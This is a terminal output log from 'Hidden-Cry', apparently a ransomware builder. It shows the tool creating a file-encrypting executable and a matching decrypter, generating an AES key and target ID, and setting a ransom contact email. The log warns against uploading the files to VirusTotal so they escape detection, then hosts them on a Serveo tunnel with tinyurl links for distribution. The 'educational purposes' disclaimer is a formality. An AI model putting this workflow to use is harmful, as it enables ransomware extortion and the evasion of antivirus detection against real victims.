 Hidden-Cry
/v1.0
Coded by: https://github.com/thelinuxchoice/hidden-cry
Usage of Hidden-Cry is COMPLETE RESPONSABILITY of the END-USER.
Developers assume no liability and are NOT responsible for any
misuse or damage caused by this program.
I am using Hidden-Cry for educational purposes only
[+]Copy and paste the above phrase: I am using Hidden-Cry for educational purpos
es only
[+] Payload name (Default: payload ): hidden-cry
[+] Rescue Email: rescue@protonmail.com
[+] Generating Crypter and Decrypter
[+] Target ID: 4860-ea64-0112
[+] Random AES 256 bits Key: MjcxODhlOTlkYzc3NmI1YWY2ODdiYjkyYWFkZTlhNmM=
[+] Compiling...
[+] Crypter Saved: 4860-ea64-0112/hidden-cry.exe
[+] Decrypter Saved: 4860-ea64-0112/hidden-cry.decrypter.exe
[!] Please, don't upload to virustotal.com !
[+] Starting Serveo...
[+] Crypter: https://.serveo.net/hidden-cry.exe
[+] Decrypter: https://serveo.net/hidden-cry.decrypter.exe
[*] Or using tinyurl:
[+] Crypter: http://tinyurl.com/
[+] Decrypter: http://tinyurl.com/
[!] Press Ctrl + c to stop server...